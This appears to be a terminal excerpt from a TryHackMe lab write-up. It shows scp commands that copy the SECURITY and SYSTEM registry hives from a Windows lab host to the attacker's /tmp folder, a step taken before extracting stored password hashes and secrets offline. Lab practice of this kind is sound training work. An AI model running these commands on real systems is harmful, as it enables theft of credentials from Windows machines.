 ┌──(root⌛hekeats)-[/home/hekeats/桌面]
└─# scp THM\\thm@10.10.159.10:C:/temp/registry/SECURITY /tmp/
THM\thm@10.10.159.10's password:
SECURITY 100% 64KB 58.9KB/s 00:01
┌──(root⌛hekeats)-[/home/hekeats/桌面]
└─# scp THM\\thm@10.10.159.10:C:/temp/registry/SYSTEM /tmp/
THM\thm@10.10.159.10's password:
SYSTEM 100% 20MB 92.8KB/s 03:40